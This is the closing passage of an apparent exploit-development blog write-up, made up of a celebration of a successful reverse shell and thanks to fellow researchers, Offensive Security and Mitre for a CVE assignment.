
Rock and roll! A successful reverse shell! I’d like to take this time to thank h0mbre and purpl3f0x for their publishings on exploit development and OSCE prep - especially purpl3f0x since he was on Discord with me throwing out ideas and pointers when I got stuck trying to write this exploit. Additionally, a thank you to x00pwn for the revelation that there are probably more bugs yet to be found on already pwned versions. Finally, and this will probably sound dumb, but I’d really like to thank the people at Offensive Security. Even though they had nothing directly to do with this bug being found, they’ve always pushed me to continue striving for new levels of understanding. Finally, a mega thanks to Mitre for the swift CVE assignment! Nothing in this write-up is ground-breaking research, or a critical new vuln like BlueKeep, but I’ve achieved more than I ever thought possible over this last year as a direct result of everybody mentioned. Happy Thanks Giving, and I’ll see y’all again on new adventures!